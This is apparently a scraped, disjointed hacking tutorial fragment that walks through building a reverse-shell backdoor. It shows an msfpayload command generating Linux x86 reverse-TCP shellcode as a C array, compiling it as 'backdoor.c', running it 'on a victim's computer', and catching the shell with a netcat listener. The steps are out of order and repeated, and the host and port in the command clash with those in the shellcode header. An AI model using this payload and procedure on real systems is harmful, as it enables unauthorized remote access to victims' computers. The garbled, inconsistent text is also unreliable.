- Open Terminal and type:
 - Complie the backdoor
- Complie the backdoor
Like this
/*end



r00t-@the.1.march:~# msfpayload linux/x86/shell_reverse_tcp LHOST=172.16.164.1 LPORT=1717 C /* * linux/x86/shell_reverse_tcp - 71 bytes * http://www.metasploit.com * LHOST=192.168.43.66, LPORT=5050, ReverseConnectRetries=5, * PrependSetresuid=false, PrependSetreuid=false, * PrependSetuid=false, PrependChrootBreak=false, * AppendExit=false, InitialAutoRunScript=, AutoRunScript= */ unsigned char buf[] = "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" "\x5b\x5e\x68\xc0\xa8\x2b\x42\x66\x68\x13\xba\x66\x53\x6a\x10" "\x51\x50\x89\xe1\x43\x6a\x66\x58\xcd\x80\x59\x87\xd9\xb0\x3f" "\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";- Open gedit or other word editor and type this script below and save as “backdoor.c”

r00t-@the.1.march:~/Desktop# c++ -o backdoor backdoor.c- Check whether the backdoor is already
r00t-@the.1.march:~/Desktop# ls backdoor c++- Ok, the backdoor has been created, just run the program on a victim’s computer. But before the backdoor is run type this in terminal;
r00t-@the.1.march:~# nc -lvp 1717 listening on [any] 1717 ...- Ok, netcat is listning now. Just waiting for the backdoor is run. If you success you will get the shell of the victim computer.
Like this
/*end